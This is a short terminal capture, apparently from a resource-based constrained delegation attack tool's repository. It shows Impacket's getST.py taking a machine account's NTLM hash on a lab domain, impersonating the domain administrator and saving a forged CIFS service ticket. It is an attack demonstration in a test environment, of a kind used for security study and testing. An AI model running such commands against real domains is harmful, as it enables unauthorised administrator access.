 ~/Documents/Tools/rbcd-attack-master
06:10:38 下午
❯ getST.py test.local/testnew\$ -dc-ip 192.168.239.145 -spn cifs/sdc.test.local -hashes c22b315c040ae6e0efee3518d8303
62b:c22b315c040ae6e0efee3518d830362b -impersonate administrator
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache